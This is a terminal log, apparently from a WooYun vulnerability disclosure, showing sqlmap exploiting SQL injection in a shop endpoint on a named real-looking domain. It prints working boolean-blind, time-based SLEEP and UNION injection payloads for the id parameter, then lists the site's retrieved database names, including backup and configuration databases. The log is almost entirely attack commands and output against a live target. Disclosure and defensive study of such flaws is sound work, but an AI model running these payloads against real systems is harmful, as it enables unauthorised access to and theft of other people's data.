 ➜ Desktop sqlmap -r 1.txt --dbms=mysql --dbs
{ }
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and fede
ral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 18:35:39
[18:35:39] [INFO] parsing HTTP request from '1.txt'
custom injection marking character ('*') found in option '-u'. Do you want to process it? [Y/n/q]
[18:35:40] [INFO] testing connection to the target URL
[18:35:41] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://admin.jia.com:80/shop/shop/get_contract_info?id=10323' AND 8180=8180 AND 'PSym'='PSym&shop_id=11126
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://admin.jia.com:80/shop/shop/get_contract_info?id=10323' AND (SELECT * FROM (SELECT(SLEEP(5)))uFlU) AND 'umkN'='umkN&shop_id=11126
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: http://admin.jia.com:80/shop/shop/get_contract_info?id=-5082' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x7176626271,0x777643766c7a527544505a725455756862454655506b754
a794b4b75734a6a6f6447455344666572,0x7176706a71),NULL,NULL,NULL,NULL,NULL-- -&shop_id=11126
---
[18:35:42] [INFO] testing MySQL
[18:35:43] [INFO] confirming MySQL
[18:35:46] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0
[18:35:46] [INFO] fetching database names
[18:35:46] [INFO] the SQL query used returns 19 entries
[18:35:47] [INFO] retrieved: information_schema
[18:35:48] [INFO] retrieved: ConfigDB
[18:35:49] [INFO] retrieved: NEWMALL
[18:35:50] [INFO] retrieved: NEWMALL_LOG
[18:35:50] [INFO] retrieved: _del_DF_20140609bak
[18:35:51] [INFO] retrieved: _del_search_20140609bak
[18:35:52] [INFO] retrieved: _del_tuangou_20140702bak
[18:35:53] [INFO] retrieved: _del_web_db_20140609bak
[18:35:53] [INFO] retrieved: agent
[18:35:54] [INFO] retrieved: backup_db
[18:35:55] [INFO] retrieved: cms
[18:35:56] [INFO] retrieved: jia_promotion
[18:35:57] [INFO] retrieved: mysql
[18:35:58] [INFO] retrieved: performance_schema
[18:35:58] [INFO] retrieved: point_pool
[18:35:59] [INFO] retrieved: point_product
www.wooyun.org